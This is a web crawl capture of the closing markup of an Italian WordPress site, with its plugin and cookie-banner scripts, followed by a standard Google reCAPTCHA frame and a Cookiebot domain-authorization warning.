.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ilgranchio.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"22","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/ilgranchio.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"28","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Fai clic su \"Accetto\" per abilitare {service}\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Accetto<\/button>","css_file":"https:\/\/ilgranchio.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=22","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy ","url":"https:\/\/ilgranchio.it\/cookie-policy-ue\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/ilgranchio.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1","aria_label":"Clicca questo pulsante per abilitare {service}"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1724314321" id="cmplz-cookiebanner-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9-gU92FP07t-VQhitkZTGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766138349528');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/f3621690-5de2-4c8b-88ef-35ef67e3aa95/cc.js?renew=false&referer=ilgranchio.it&dnt=false&init=false
body_size: 207
content:
if(console){var cookiedomainwarning='Error: The domain ILGRANCHIO.IT is not authorized to show the cookie banner for domain group ID f3621690-5de2-4c8b-88ef-35ef67e3aa95. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};